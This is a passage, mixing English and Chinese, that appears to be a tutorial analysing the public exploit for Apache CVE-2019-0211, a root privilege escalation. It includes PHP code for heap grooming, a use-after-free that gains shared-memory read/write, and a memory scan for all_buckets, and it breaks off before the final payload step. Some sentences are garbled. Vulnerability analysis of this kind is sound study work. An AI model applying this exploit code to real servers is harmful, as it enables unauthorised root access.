 Operation and Maintenance
 Safety
 How to conduct in-depth analysis of the exploitation process of Apache HTTP component privilege escalation vulnerability
How to conduct in-depth analysis of the exploitation process of Apache HTTP component privilege escalation vulnerability
Apache HTTP was found to have a local privilege escalation vulnerability (CVE-2019-0211). The author of the vulnerability immediately provided the WriteUp and vulnerability EXP. Alpha Labs also conducted an in-depth analysis of the EXP, which will be analyzed here. I have compiled and shared my notes, hoping it will be helpful for everyone to understand the vulnerability. The following content mainly explains step by step the execution steps of EXP, and also explains in detail several difficult-to-understand points in the utilization process.
1. Cause of the vulnerability
The author's WriteUp has already introduced the code that caused the vulnerability. I will only briefly mention it here and omit most of the source code to reduce the reading burden.
In Apache's MPM prefork mode, the main server process runs with root privileges and manages a low-privilege worker process (worker) pool for processing HTTP requests. Communication between the main process and workers is through a shared memory (SHM).
1. When the Apache httpd server restarts gracefully (graceful), the httpd main process will kill the old workers and replace them with new workers, which will call the prefork_run() function to generate a new one worker:
//server/mpm/prefork/prefork.c
static int prefork_run(apr_pool_t *_pconf, apr_pool_t *plog, server_rec *s)
{
  /* ... */
  make_child(ap_server_conf, child_slot,
             ap_get_scoreboard_process(child_slot)->bucket);
  /* ... */
}2. Call make_child() in this function and use ap_get_scoreboard_process(child_slot)->bucket as a parameter. The make_child() function will create a new child process and read the all_buckets array to my_bucket according to the bucket index:
//server/mpm/prefork/prefork.c
static int make_child(server_rec *s, int slot, int bucket)
{
  /* ... */
  my_bucket = &all_buckets[bucket];
  /* ... */
  child_main(slot, bucket);
/* ... */3. Call child_main(). If Apache listens to multiple ports, then SAFE_ACCEPT(all_bucketsThe index of the array bucket can be controlled by the code on the third line my_bucket to point to the structure.
Then in subsequent code executionmy_bucket->mutex->meth->child_init(mutex, pool, fname), the meth structure contains points to multiple The pointer of the function, therefore, by overwriting the pointer of the child_init function with the pointer of the function we want to execute, we can achieve the purpose of exploiting the vulnerability, and the process is still under root authority at this time, and will be lowered later. own authority.
2. Vulnerability Exploitation
The author divides the exploitation process into four steps in his WriteUp, but the actual exploit is a little more complicated than what he wrote, and the order is slightly different. The following is a process organized according to the exp execution steps, with some added details:
Use PHP to read the /proc/self/maps file of the worker, and then locate some modules and modules required for vulnerability exploitation. Function address
Enumerate /proc/*/cmdline and /proc/*/status files and get the PIDs of all worker processes
Exploiting a PHP UAF vulnerability to obtain read/write SHM permissions in the worker process
Traverse Apache's memory and find the array address with
all_bucketsbased on memory pattern matchingBecause after a graceful restart, the position of
all_bucketswill change, so it is necessary to calculate an "appropriate" bucket index to ensureall_buckets[bucket]Still pointing to the forgedprefork_child_bucketstructureConstruct payload in SHM
The remaining SHM area after spraying the payload, Make sure that after
all_buckets[bucket]points to this area in step 5, you can jump to payload##process_score->bucket
Modify to the bucket calculated in step 5. In addition, in order to further improve the success rate, you can also enumerate all theprocess_scorestructures in the SHM area, and compare each worker'sprocess_score->pidwith the PID obtained in step 2. , what matches is the correctprocess_scorestructure, and theprocess_score->bucketof each worker is modified.- Wait for Apache to restart gracefully to trigger the vulnerability (it will be executed automatically at 6:25 every morning, or you can manually restart to verify the results)
get_all_addresses()、get_workers_pids() functions respectively obtain A key memory address and the PID of the worker are placed in the global variables $addresses and $worker_pids for use in subsequent applications. It should be noted that if the addresses of shm and apache cannot be resolved when executing exp, it may be because the size of shm in your environment is inconsistent with the range searched in exp. You can check the maps file yourself, and then modify if ($msize >= 0x10000 && $msize <= 0x16000) to the correct value.
real()函数有两个作用,一是触发PHP的UAF漏洞。二是开始真正的漏洞利用过程,因为Z中定义了jsonSerialize()方法,它会在类实例被序列化的时候调用,即后面执行json_encode()时调用,而所有的利用代码都在jsonSerialize()中。
下面的代码只保留了EXP的基本框架,只为了让大家有一个整体上的概念:
<?php
function real()
{
  global $y;
  $y = [new Z()];
  json_encode([0 => &$y]);
}

class Z implements JsonSerializable
{
  public function jsonSerialize()
  {
    ...
  }
  ...
}

...

function get_all_addresses()
{
  ...
}
function get_workers_pids()
{
  ...
}

$addresses = get_all_addresses();
$workers_pids = get_workers_pids();
real();</p>
<p>接下来具体看看<code>jsonSerialize()</code>中的代码。</p>
<h4 id="利用PHP的UAF获取读写SHM的权限">2.2 利用PHP的UAF获取读写SHM的权限</h4>
<p>还是先概括的讲一讲PHP这个UAF漏洞原理:</p>
<pre class="brush:php;toolbar:false">class Z implements JsonSerializable
{
  public function jsonSerialize()
  {
    global $y, $addresses, $workers_pids;
    ...
    $this->abc = ptr2str(0, 79);      //ptr2str在这里等同于创建一个字符串
    ...
    unset($y[0]);
    ...
    $x = new DateInterval('PT1S');
    ...
  }
}1. 我们在Z中定义了一个字符串$this->abc(PHP内部使用zend_string表示),就好比C中malloc一块内存
2. 接着unset($y[0])(Z的实例),就像"free"掉刚才分配的内存
3. 然后再请求分配一个和刚才释放大小相同的内存块,这里使用的是DateInterval(PHP的对象内部实现往往由几个结构体组成,这里其实是DateInterval中的timelib_rel_time和zend_string大小相同),于是DateInterval就占据了原来字符串的位置,如下图所示
4. 此时$this->abc仍然可用并指向原来的位置,于是我们可以通过修改DateInterval来控制字符串$this->abc。

PHP字符串的内部实现如下,用一个zend_string表示,通过成员变量len来判断字符串长度,从而实现二进制安全。我们修改DateInterval的属性间接修改len的大小就可以通过this->abc读写SHM区域了。当然,为了能够成功利用漏洞,还有许多细节需要考虑。
struct _zend_string {
    zend_refcounted   gc;
    zend_ulong        h;
    size_t            len;
    char              val[1];
};2.2.1 填充空闲内存块
在脚本运行之前可能发生了大量的分配/释放,因此同时实例化的两个变量也不一定是连续的,为解决这个问题,实例化几个DateInterval对象填充不连续空闲块,以确保后面分配的内存是连续的:
$contiguous = []; for($i=0;$i<10;$i++) $contiguous[] = new DateInterval('PT1S'); $_protector = ptr2str(0, 78);
2.2.2 创建保护内存块
为了保证UAF后我们控制的结构属于一块空闲内存,如果我们之后创建其他变量,那么这些变量可能会破坏我们已经控制的结构,为了避免这种情况,这里分配了很多对象Z的实例,后面的代码中会将其释放,由于PHP的堆LIFO的特点,这些释放掉的内存会优先于UAF的那块内存分配,从而保护被我们控制的结构。
$room = [];
for($i=0;$i<10;$i++)
  $room[] = new Z();
函数ptr2str的作用相当于在内存中分配一个大小为78的zend_string结构,为什么是78这个大小接下来会提到。
$_protector = ptr2str(0, 78);
2.2.3 分配UAF的字符串
接着创建字符串$this->abc,也就是一个zend_string结构,通过对它进行UAF,进而读写共享内存。
$this->abc = ptr2str(0, 79);
$p = new DateInterval('PT1S');创建$p的目的是为了保护$this->abc,前面说过,一个PHP对象往往由许多结构组成,而DateInterval中的timelib_rel_time结构大小就刚好为78,这就是前面为何要创建大小78的zend_string的原因。
此时的内存布局如下图所示,这里和下面的所有图示都是为了方便大家理解,因为PHP各种变量、对象都是由好几个结构组成,所以实际的PHP堆内存排布肯定比此复杂。

2.2.4 触发UAF并验证
接着unset当前对象$y[0]和$p,unset掉$p意味着释放了DateInterval的timelib_rel_time结构。
unset($y[0]);
unset($p);
此时内存布局如下:

然后我们将分配一个与其大小相同的字符串($protector),由于PHP堆LIFO的特点,因此字符串将取代timelib_rel_time结构的位置。
# Protect $p's timelib_rel_time structure
$protector = ".$_protector";

接着就是最重要的一步:
$x = new DateInterval('PT1S');再次创建一个DateInterval,它的timelib_rel_time结构将刚好占据上图中free的内存位置,同时$this->abc仍然是可以访问free这块内存的,即:&timelib_rel_time == &zend_string。因此我们可以通过修改DateInterval对象来修改zend_string.len,从而控制可以读/写内存的长度。

完成上述步骤后,我们还需要验证UAF是否成功,看一下DateInterval的定义:
DateInterval {
/* Properties */
public integer $y ;
public integer $m ;
public integer $d ;
public integer $h ;
public integer $i ;
public integer $s ;
public float $f ;
public integer $invert ;
public mixed $days ;
/* Methods */
public __construct ( string $interval_spec )
public static createFromDateString ( string $time ) : DateInterval
public format ( string $format ) : string
}因为有&timelib_rel_time == &zend_string,所以这里的$d和$y分别对应zend_string里的len和val。可以将$x(DateInterval)的h属性设置为0x13121110,再通过$this->abc字符串(zend_string)访问来判断UAF成功与否。
# zend_string.refcount = 0
$x->y = 0x00;
# zend_string.len
$x->d = 0x100;
# zend_string.val[0-4]
$x->h = 0x13121110;

if(!(
  strlen($this->abc) === $x->d &&
  $this->abc[0] == "\x10" &&
  $this->abc[1] == "\x11" &&
  $this->abc[2] == "\x12" &&
  $this->abc[3] == "\x13"
))
{
  o('UAF failed, exiting.');
  exit();
}

o('UAF successful.');;最后别忘了释放掉$room,产生的空闲块将保护我们控制的结构,后面再新建变量都会优先使用这些内存。
unset($room);
2.2.5 控制并修改UAF的结构
利用这个PHP漏洞的目的是为了能够获取读写SHM的权限,现在我们能够读写zend_string.val的内容,能读写的长度是zend_string.len,因此只要将len的值增加到包括SHM的范围。
这时我们已经知道了SHM的绝对地址,还需要知道abc的绝对地址,得到两者之间的偏移量才可以修改len。因此需要找到字符串$this->abc在内存中的位置:
$address = str2ptr($this->abc, 0x70 * 2 - 24);
$address = $address - 0x70 * 3;
$address = $address + 24;
o('Address of $abc: 0x' . dechex($address));然后我们就可以计算两者间的偏移量了,还要注意的是,因为后面我们需要在内存中查找all_bucket,而它在apache的内存中所以我们的len需要将SHM和apache的内存都覆盖到,所以作者的WriteUp中说SHM和apache的内存都需要在PHP堆之后,而它们也确实都在PHP堆之后。
找SHM和apache的内存两者间较大的值,减去abc的地址,将得到的偏移通过DateInterval的d属性修改来修改zend_string.len。
$distance =
  max($addresses['apache'][1], $addresses['shm'][1]) - $address;
$x->d = $distance;
这等同于将zend_string结构($this->abc)中的len修改为一个超大的值,一直包括到SHM和Apache内存区域,这下我们就可以读写这个范围内的内存了。
2.3 在内存中定位all_buckets
根据内存模式查找all_buckets数组的位置,这在作者的writeup中有提到。mutex在all_buckets偏移0x10的位置,而meth在mutex偏移0x8的位置,根据该特征查找all_buckets数组。
首先,在apache的内存中搜索all_buckets[idx]->mutex,接着验证meth,是否在libapr.so的.data段中,最后因为meth指向libapr.so中定义的函数,因此验证其是否在.text段。满足这些条件的就是我们要找的all_buckets[]结构。
$all_buckets = 0;
for(
$i = $addresses['apache'][0] + 0x10;
$i < $addresses['apache'][1] - 0x08;
$i += 8
)
{
# mutex
$mutex = $pointer = str2ptr($this->abc, $i - $address);
if(!in($pointer, $addresses['apache']))
continue;
# meth
$meth = $pointer = str2ptr($this->abc, $pointer + 0x8 - $address);
if(!in($pointer, $addresses['libaprR']))
continue;
o(' [&mutex]: 0x' . dechex($i));
o(' [mutex]: 0x' . dechex($mutex));

o(' [meth]: 0x' . dechex($meth));顺便将meth结构中所有函数指针打印出来,第6个就是我们要用到的(*child_init)()。
      # meth->*
      # flags
      if(str2ptr($this->abc, $pointer - $address) != 0)
        continue;
      # methods
      for($j=0;$j<7;$j++)
      {
        $m = str2ptr($this->abc, $pointer + 0x8 + $j * 8 - $address);
        if(!in($m, $addresses['libaprX']))
          continue 2;
        o('        [*]: 0x' . dechex($m));
      }

      $all_buckets = $i - 0x10;
      o('all_buckets = 0x' . dechex($all_buckets));
      break;
}这是meth的结构,可以对照着看一看:
struct apr_proc_mutex_unix_lock_methods_t {
    unsigned int flags;
    apr_status_t (*create)(apr_proc_mutex_t *, const char *);
    apr_status_t (*acquire)(apr_proc_mutex_t *);
    apr_status_t (*tryacquire)(apr_proc_mutex_t *);
    apr_status_t (*release)(apr_proc_mutex_t *);
    apr_status_t (*cleanup)(void *);
    apr_status_t (*child_init)(apr_proc_mutex_t **, apr_pool_t *, const char *);
    const char *name;
};
2.4 计算索引buckets

